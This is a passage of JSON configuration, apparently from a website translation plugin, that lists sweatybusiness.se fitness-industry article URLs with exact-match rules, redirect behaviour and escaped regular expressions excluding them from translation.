","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-vaxer\\-pa\\-lidingo\\-forvarvar\\-m3\\-gym\\-padel\\-samt\\-oppnar\\-helt\\-ny\\-anlaggning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/na-fler-potentiella-kunder-genom-beactive-day\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/na\\-fler\\-potentiella\\-kunder\\-genom\\-beactive\\-day\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-training-club-oppnar-vid-goteborgs-nya-landmarke-skyskrapan-karlatornet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-training\\-club\\-oppnar\\-vid\\-goteborgs\\-nya\\-landmarke\\-skyskrapan\\-karlatornet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-tecknar-avtal-med-friskis-aktien-rusade-med-40\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-tecknar\\-avtal\\-med\\-friskis\\-aktien\\-rusade\\-med\\-40\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-besoker-mfitness-i-falkenberg-ett-gym-med-allt-och-lite-till\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-besoker\\-mfitness\\-i\\-falkenberg\\-ett\\-gym\\-med\\-allt\\-och\\-lite\\-till\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wondr-underlatta-bokning-av-pt-pass-behandlingar-och-mycket-mer-med-bokningsfloden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wondr\\-underlatta\\-bokning\\-av\\-pt\\-pass\\-behandlingar\\-och\\-mycket\\-mer\\-med\\-bokningsfloden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-slapper-ny-global-fitnessrapport\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-slapper\\-ny\\-global\\-fitnessrapport\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dags-att-oka-din-marknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dags\\-att\\-oka\\-din\\-marknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-oppnade-5-nya-klubbar-pa-en-dag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-oppnade\\-5\\-nya\\-klubbar\\-pa\\-en\\-dag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-allt-i-ett-system\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-allt\\-i\\-ett\\-system\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stc-fortsatter-tillvaxten-i-stockholm-oppnar-premiumklubb-i-hagastaden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stc\\-fortsatter\\-tillvaxten\\-i\\-stockholm\\-oppnar\\-premiumklubb\\-i\\-hagastaden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fitbit-tecknar-content-avtal-med-les-mills\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fitbit\\-tecknar\\-content\\-avtal\\-med\\-les\\-mills\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bygg-en-organisation-som-levererar-framgang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bygg\\-en\\-organisation\\-som\\-levererar\\-framgang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/health-by-hall-nar-nya-hojder-med-hjalp-av-foodbox\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/health\\-by\\-hall\\-nar\\-nya\\-hojder\\-med\\-hjalp\\-av\\-foodbox\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/f45-training-satsar-pa-den-svenska-marknaden-soker-franchisetagare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/f45\\-training\\-satsar\\-pa\\-den\\-svenska\\-marknaden\\-soker\\-franchisetagare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-fortsatter-utvecklas-med-gym-control\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-fortsatter\\-utvecklas\\-med\\-gym\\-control\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/egym-tar-in-41-miljoner-dollar-i-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/egym\\-tar\\-in\\-41\\-miljoner\\-dollar\\-i\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/campus-1477-storsatsar-med-det-nya-traningskonceptet-mx4-tillsammans-med-casall-pro\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/campus\\-1477\\-storsatsar\\-med\\-det\\-nya\\-traningskonceptet\\-mx4\\-tillsammans\\-med\\-casall\\-pro\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wellstar-kvix-arrangerar-varldens-storsta-talangjakt-for-halsoinspiratorer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wellstar\\-kvix\\-arrangerar\\-varldens\\-storsta\\-talangjakt\\-for\\-halsoinspiratorer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/prestera-ny-forstklassig-rackserie-fran-eleiko-inspirerad-av-idrottare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/prestera\\-ny\\-forstklassig\\-rackserie\\-fran\\-eleiko\\-inspirerad\\-av\\-idrottare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tillsammans-mot-digital-revolution\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tillsammans\\-mot\\-digital\\-revolution\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ett-enkelt-och-komplett-system\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ett\\-enkelt\\-och\\-komplett\\-system\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bli-expert-pa-att-kunna-kommunicera-pa-natet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bli\\-expert\\-pa\\-att\\-kunna\\-kommunicera\\-pa\\-natet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-stodjer-aterigen-brostcancerforbundet-med-sin-egna-squat-for-boobs-kampanj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-stodjer\\-aterigen\\-brostcancerforbundet\\-med\\-sin\\-egna\\-squat\\-for\\-boobs\\-kampanj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-fitness-flyttar-fram-positionerna-satsar-pa-grupptraning-online\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-fitness\\-flyttar\\-fram\\-positionerna\\-satsar\\-pa\\-grupptraning\\-online\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/3-faktorer-som-kan-ge-ditt-gym-ett-lyft\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/3\\-faktorer\\-som\\-kan\\-ge\\-ditt\\-gym\\-ett\\-lyft\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-utrustar-foretagsgym-hos-kladmarket-les-deux\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-utrustar\\-foretagsgym\\-hos\\-kladmarket\\-les\\-deux\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/frank-angelini-evelina-hogberg-sweaty-business-podcast-85\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/frank\\-angelini\\-evelina\\-hogberg\\-sweaty\\-business\\-podcast\\-85\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/folkhalsomyndigheten-studie-om-covid-19-pa-traningsanlaggningar-hos-friskissvettis-stockholm-ingen-okad-risk-for-infektion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/folkhalsomyndigheten\\-studie\\-om\\-covid\\-19\\-pa\\-traningsanlaggningar\\-hos\\-friskissvettis\\-stockholm\\-ingen\\-okad\\-risk\\-for\\-infektion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/dior-i-samarbete-med-technogym-kring-traningsutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/dior\\-i\\-samarbete\\-med\\-technogym\\-kring\\-traningsutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amazon-lanserar-ny-wearable-och-tjanster-for-att-forsoka-hjalpa-manniskor-i-battre-form\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amazon\\-lanserar\\-ny\\-wearable\\-och\\-tjanster\\-for\\-att\\-forsoka\\-hjalpa\\-manniskor\\-i\\-battre\\-form\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-var-ideologi\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-var\\-ideologi\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-vd-magnus-wilhelmsson-vinner-utmarkelsen-founder-of-the-year\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-vd\\-magnus\\-wilhelmsson\\-vinner\\-utmarkelsen\\-founder\\-of\\-the\\-year\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mindbody-koper-upp-classpass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mindbody\\-koper\\-upp\\-classpass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/improve-educations-och-kristina-andersson-i-samarbete-kring-ny-lic-kostradgivarutbildning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/improve\\-educations\\-och\\-kristina\\-andersson\\-i\\-samarbete\\-kring\\-ny\\-lic\\-kostradgivarutbildning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinecoachingplattformen-lenus-koper-upp-konkurrenten-zenfit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinecoachingplattformen\\-lenus\\-koper\\-upp\\-konkurrenten\\-zenfit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-tar-med-gymmet-pa-skolgardsturne\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-tar\\-med\\-gymmet\\-pa\\-skolgardsturne\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-anledningar-att-le-mot-dem-du-moter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-anledningar\\-att\\-le\\-mot\\-dem\\-du\\-moter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-sakrar-finansiering-om-11-msek\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-sakrar\\-finansiering\\-om\\-11\\-msek\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anna-emil-jonsson-haag-oppnar-upp-sveriges-minsta-actic-gym-hemma\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anna\\-emil\\-jonsson\\-haag\\-oppnar\\-upp\\-sveriges\\-minsta\\-actic\\-gym\\-hemma\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-johan-thomasson-vlora-ramadani-sweaty-business-podcast-86\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-johan\\-thomasson\\-vlora\\-ramadani\\-sweaty\\-business\\-podcast\\-86\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/10-sanningar-om-varvningskampanjer\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/10\\-sanningar\\-om\\-varvningskampanjer\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-bra-mat-helt-enkelt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-bra\\-mat\\-helt\\-enkelt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-fortsatter-vaxa-och-flyttar-till-nya-storre-lokaler\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-fortsatter\\-vaxa\\-och\\-flyttar\\-till\\-nya\\-storre\\-lokaler\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/salj-och-marknadsforingstjansten-boost-lyfter-gymmen-till-nya-hojder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/salj\\-och\\-marknadsforingstjansten\\-boost\\-lyfter\\-gymmen\\-till\\-nya\\-hojder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-under-armour-brand-house-i-stockholm\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-under\\-armour\\-brand\\-house\\-i\\-stockholm\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-bench-vinner-adi-design-index-priset-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-bench\\-vinner\\-adi\\-design\\-index\\-priset\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/allstars-training-center-valjer-gymleco-som-leverantor-till-sin-nya-mma-och-gymanlaggning-i-spanien\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/allstars\\-training\\-center\\-valjer\\-gymleco\\-som\\-leverantor\\-till\\-sin\\-nya\\-mma\\-och\\-gymanlaggning\\-i\\-spanien\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-checkar-in-pa-clarion-hotel-sign\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-checkar\\-in\\-pa\\-clarion\\-hotel\\-sign\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/grand-fitness-expanderar-med-tva-nya-klubbar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/grand\\-fitness\\-expanderar\\-med\\-tva\\-nya\\-klubbar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jenny-dahlberg-sweaty-business-podcast-87\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jenny\\-dahlberg\\-sweaty\\-business\\-podcast\\-87\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/snabbguide-att-na-framgang-med-personlig-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/snabbguide\\-att\\-na\\-framgang\\-med\\-personlig\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-partner-till-anrika-tennisturneringen-stockholm-open\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-partner\\-till\\-anrika\\-tennisturneringen\\-stockholm\\-open\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-studie-fran-gih-god-kondition-minskar-risk-for-allvarlig-covid-19\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-studie\\-fran\\-gih\\-god\\-kondition\\-minskar\\-risk\\-for\\-allvarlig\\-covid\\-19\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-besoker-club-fitness-ett-nyoppnat-gym-byggt-pa-kvalitet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-besoker\\-club\\-fitness\\-ett\\-nyoppnat\\-gym\\-byggt\\-pa\\-kvalitet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-arbetar-sig-ur-pandemins-grepp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-arbetar\\-sig\\-ur\\-pandemins\\-grepp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/levels-health-club-invigning-av-exklusiv-pt-studio-i-grondal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/levels\\-health\\-club\\-invigning\\-av\\-exklusiv\\-pt\\-studio\\-i\\-grondal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/medley-satsar-pa-seniorerna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/medley\\-satsar\\-pa\\-seniorerna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-partner-till-coaches-congress\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-partner\\-till\\-coaches\\-congress\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/coaches-summit-2021-utveckla-dina-traningskunskaper-tillsammans-med-nagra-av-sveriges-framsta-experter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/coaches\\-summit\\-2021\\-utveckla\\-dina\\-traningskunskaper\\-tillsammans\\-med\\-nagra\\-av\\-sveriges\\-framsta\\-experter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/har-du-koll-pa-dina-kunder-och-leads\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/har\\-du\\-koll\\-pa\\-dina\\-kunder\\-och\\-leads\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ett-system-ska-vara-enkelt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ett\\-system\\-ska\\-vara\\-enkelt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-kvartalsrapport-q3-2021-rekordartad-aterhamtning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-kvartalsrapport\\-q3\\-2021\\-rekordartad\\-aterhamtning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kvix-borssnoteras-i-december\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kvix\\-borssnoteras\\-i\\-december\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-du-redo-att-hoja-priset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-du\\-redo\\-att\\-hoja\\-priset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-jonas-lissjanis-traningstrender-2022-post-covid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-jonas\\-lissjanis\\-traningstrender\\-2022\\-post\\-covid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-stockholm-presenterar-nya-resultat-atta-av-tio-deltagare-upplever-forbattrad-halsa-i-preventivt-program-for-prediabetiker\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-stockholm\\-presenterar\\-nya\\-resultat\\-atta\\-av\\-tio\\-deltagare\\-upplever\\-forbattrad\\-halsa\\-i\\-preventivt\\-program\\-for\\-prediabetiker\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-superstar-2021-10-stjarnor-men-bara-en-kan-vinna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-superstar\\-2021\\-10\\-stjarnor\\-men\\-bara\\-en\\-kan\\-vinna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/blx-vill-gora-klattring-mer-tillgangligt-for-alla\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/blx\\-vill\\-gora\\-klattring\\-mer\\-tillgangligt\\-for\\-alla\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nicholas-roman-challengize-sweaty-business-podcast-88\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nicholas\\-roman\\-challengize\\-sweaty\\-business\\-podcast\\-88\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/form-gotland-7-av-10-deltagare-blir-medlemmar-efter-att-ha-deltagit-i-foodbox-challenge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/form\\-gotland\\-7\\-av\\-10\\-deltagare\\-blir\\-medlemmar\\-efter\\-att\\-ha\\-deltagit\\-i\\-foodbox\\-challenge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-kvartalsrapport-okad-omsattning-och-avtal-med-friskis-svettis-riks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/twiik\\-kvartalsrapport\\-okad\\-omsattning\\-och\\-avtal\\-med\\-friskis\\-svettis\\-riks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utforma-din-reklam-pa-ett-satt-som-ger-resultat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utforma\\-din\\-reklam\\-pa\\-ett\\-satt\\-som\\-ger\\-resultat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wisegym-ett-system-som-ger-dig-ratt-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wisegym\\-ett\\-system\\-som\\-ger\\-dig\\-ratt\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-vill-bredda-betydelsen-av-styrka\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-vill\\-bredda\\-betydelsen\\-av\\-styrka\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/better-bodies-valjer-gymutrustning-fran-gymleco-for-att-inreda-sitt-svenska-kontorsgym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/better\\-bodies\\-valjer\\-gymutrustning\\-fran\\-gymleco\\-for\\-att\\-inreda\\-sitt\\-svenska\\-kontorsgym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjan-puregym-vinnare-av-arets-fitnessapp-i-uk\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjan\\-puregym\\-vinnare\\-av\\-arets\\-fitnessapp\\-i\\-uk\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kampigt-for-de-digitala-gymutmanarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kampigt\\-for\\-de\\-digitala\\-gymutmanarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-technogym-app-maximalt-med-resultat-pa-minimalt-med-tid\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-technogym\\-app\\-maximalt\\-med\\-resultat\\-pa\\-minimalt\\-med\\-tid\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-och-denice-moberg-skapar-en-exklusiv-produktkollektion-tillsammans\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-och\\-denice\\-moberg\\-skapar\\-en\\-exklusiv\\-produktkollektion\\-tillsammans\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/anders-gran-twiik-sweaty-business-podcast-89\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/anders\\-gran\\-twiik\\-sweaty\\-business\\-podcast\\-89\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/stottar-traningsindustrin-jamlikhet-och-mangfald-wifa-studie-forsoker-belysa-amnet-och-hoja-ribban\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/stottar\\-traningsindustrin\\-jamlikhet\\-och\\-mangfald\\-wifa\\-studie\\-forsoker\\-belysa\\-amnet\\-och\\-hoja\\-ribban\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-pelle-sundstrom-trendspaningar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[